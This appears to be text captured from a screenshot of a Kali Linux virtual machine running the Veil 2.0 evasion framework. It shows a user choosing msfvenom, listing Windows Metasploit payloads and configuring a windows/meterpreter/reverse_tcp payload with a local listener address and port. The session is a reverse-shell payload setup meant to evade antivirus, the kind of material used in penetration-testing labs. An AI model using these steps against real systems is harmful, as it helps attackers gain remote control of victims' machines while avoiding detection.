 Kali Linux [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sun Jun 23, 8:39 PM root
Computer
root@Kali: ~/Scripts/Veil-master
File Edit View Search Terminal Help
=========================================================================
Veil | [Version]: 2.0
=========================================================================
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
=========================================================================
[?] Use msfvenom or supply custom shellcode?
1 - msfvenom (default)
2 - Custom
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload: windows/
windows/adduser windows/exec windows/metsvc_bind_tcp windows/shell/ windows/speak_pwned
windows/dllinject/ windows/loadlibrary windows/metsvc_reverse_tcp windows/shell_bind_tcp windows/upexec/
windows/dns_txt_query_exec windows/messagebox windows/patchupdllinject/ windows/shell_bind_tcp_xpfw windows/vncinject/
windows/download_exec windows/meterpreter/ windows/patchupmeterpreter/ windows/shell_reverse_tcp windows/x64/
[>] Please enter metasploit payload: windows/
windows/adduser windows/exec windows/metsvc_bind_tcp windows/shell/ windows/speak_pwned
windows/dllinject/ windows/loadlibrary windows/metsvc_reverse_tcp windows/shell_bind_tcp windows/upexec/
windows/dns_txt_query_exec windows/messagebox windows/patchupdllinject/ windows/shell_bind_tcp_xpfw windows/vncinject/
windows/download_exec windows/meterpreter/ windows/patchupmeterpreter/ windows/shell_reverse_tcp windows/x64/
[>] Please enter metasploit payload: windows/meterpreter/reverse_tcp
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.1.87
[>] Enter value for 'LPORT': 4444
[>] Enter extra msfvenom options in OPTION=value syntax:
KALI LINUX
The quieter you become, the more you are able to hear.
sf_Kali_Linux_Share Home root@Kali: ~/Scripts/...
Right Ctrl